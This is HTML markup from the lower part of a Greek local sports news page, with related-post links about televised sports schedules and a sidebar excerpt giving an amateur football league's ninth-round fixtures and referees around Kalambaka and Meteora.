                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%b1%cf%80%cf%8c-3-%ce%b1%cf%85%ce%b3%ce%bf%cf%8d%cf%83%cf%84%ce%bf%cf%85-%cf%89%cf%82-2-%ce%bd%ce%bf%ce%b5%ce%bc%ce%b2%cf%81%ce%af%ce%bf%cf%85-%ce%b7-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1/">Από 3 Αυγούστου ως 2 Νοεμβρίου η μεταγραφική περίοδος για ερασιτέχνες ποδοσφαιριστές</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%83%ce%b1%ce%bd-%cf%84%ce%b1-%cf%80%ce%bb%ce%ad%ce%b9-%ce%bf%cf%86-%cf%84%ce%b7%cf%82-%cf%83%ce%bf%cf%8d%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">Τελείωσαν τα πλέι-οφ της Σούπερ Λιγκ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-07-19T21:35:26+00:00"><meta itemprop="dateModified" content="2020-07-19T21:35:26+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%bf-%ce%b5%cf%80%ce%af%cf%83%ce%b7%ce%bc%ce%bf%cf%82-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%84%ce%bf%cf%85-instagram-%ce%bb%ce%ad%ce%b5%ce%b9-%cf%84%ce%b1-%ce%ba/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Ο επίσημος λογαριασμός του instagram λέει τα καλύτερα για την Ελλάδα και τα Μετέωρα"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/c42a6476bf680ae1560fdd59ab2664de.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="343"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_691fb19314bff_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_691fb19314bff" ><script>var block_td_uid_3_691fb19314bff = new tdBlock();
block_td_uid_3_691fb19314bff.id = "td_uid_3_691fb19314bff";
block_td_uid_3_691fb19314bff.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_691fb19314bff_rand","td_column_number":3,"live_filter_cur_post_id":10721,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_691fb19314bff_rand","tdc_css_class_style":"td_uid_3_691fb19314bff_rand_style"}';
block_td_uid_3_691fb19314bff.td_column_number = "3";
block_td_uid_3_691fb19314bff.block_type = "td_block_related_posts";
block_td_uid_3_691fb19314bff.post_count = "6";
block_td_uid_3_691fb19314bff.found_posts = "2086";
block_td_uid_3_691fb19314bff.header_color = "";
block_td_uid_3_691fb19314bff.ajax_pagination_infinite_stop = "";
block_td_uid_3_691fb19314bff.max_num_pages = "348";
tdBlocksArray.push(block_td_uid_3_691fb19314bff);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_691fb1931794f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_691fb19314bff" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_691fb19317955" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_691fb19314bff" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_691fb19314bff class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85-258/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Παρασκευής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Παρασκευής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85-258/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Παρασκευής">Οι αθλητικές μεταδόσεις της Παρασκευής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7%cf%82-250/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Πέμπτης"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Πέμπτης" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7%cf%82-250/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Πέμπτης">Οι αθλητικές μεταδόσεις της Πέμπτης</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7%cf%82-252/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Τετάρτης"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Τετάρτης" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7%cf%82-252/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Τετάρτης">Οι αθλητικές μεταδόσεις της Τετάρτης</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%cf%81%ce%af%cf%84%ce%b7%cf%82-250/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Τρίτης"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Τρίτης" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%cf%81%ce%af%cf%84%ce%b7%cf%82-250/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Τρίτης">Οι αθλητικές μεταδόσεις της Τρίτης</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-245/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Δευτέρας"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Δευτέρας" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-245/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Δευτέρας">Οι αθλητικές μεταδόσεις της Δευτέρας</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-241/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Κυριακής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Κυριακής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-241/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Κυριακής">Οι αθλητικές μεταδόσεις της Κυριακής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_691fb19314bff" data-td_block_id="td_uid_3_691fb19314bff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_691fb19314bff" data-td_block_id="td_uid_3_691fb19314bff"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BF-%CE%B5%CF%80%CE%AF%CF%83%CE%B7%CE%BC%CE%BF%CF%82-%CE%BB%CE%BF%CE%B3%CE%B1%CF%81%CE%B9%CE%B1%CF%83%CE%BC%CF%8C%CF%82-%CF%84%CE%BF%CF%85-instagram-%CE%BB%CE%AD%CE%B5%CE%B9-%CF%84%CE%B1-%CE%BA/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='10721' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_691fb19319c76_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_691fb19319c76" ><script>var block_td_uid_6_691fb19319c76 = new tdBlock();
block_td_uid_6_691fb19319c76.id = "td_uid_6_691fb19319c76";
block_td_uid_6_691fb19319c76.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_691fb19319c76_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_691fb19319c76_rand","tdc_css_class_style":"td_uid_6_691fb19319c76_rand_style"}';
block_td_uid_6_691fb19319c76.td_column_number = "1";
block_td_uid_6_691fb19319c76.block_type = "td_block_2";
block_td_uid_6_691fb19319c76.post_count = "5";
block_td_uid_6_691fb19319c76.found_posts = "2089";
block_td_uid_6_691fb19319c76.header_color = "#";
block_td_uid_6_691fb19319c76.ajax_pagination_infinite_stop = "";
block_td_uid_6_691fb19319c76.max_num_pages = "418";
tdBlocksArray.push(block_td_uid_6_691fb19319c76);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_691fb19319c76 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-59/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 9ης αγωνιστικής"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kastraki-Meteora-25-26P1430594-1-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kastraki-Meteora-25-26P1430594-1-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kastraki-Meteora-25-26P1430594-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 9ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-59/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 9ης αγωνιστικής">Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 9ης αγωνιστικής</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T21:48:11+00:00" >20/11/2025</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-59/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Το ερχόμενο Σάββατο 22/11 θα πραγματοποιηθεί η 9η αγωνιστική του πρωταθλήματος της Α&#039; Ερασιτεχνικής κατηγορίας.

Το πρόγραμμα και οι διαιτητές

ΜΕΤΕΩΡΑ-ΝΕΟΧΩΡΙ (Πέτσας, Αλεξόπουλος-Μακρής)

ΠΟΡΤΑΪΚΟΣ-ΚΑΣΤΡΑΚΙ (Σταφυλάς, Μουτσιάκας-Μαργιώλης)

ΔΕΝΔΡΟΧΩΡΙ-ΠΡΙΝΟΣ (Παπαγεωργόπουλος,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

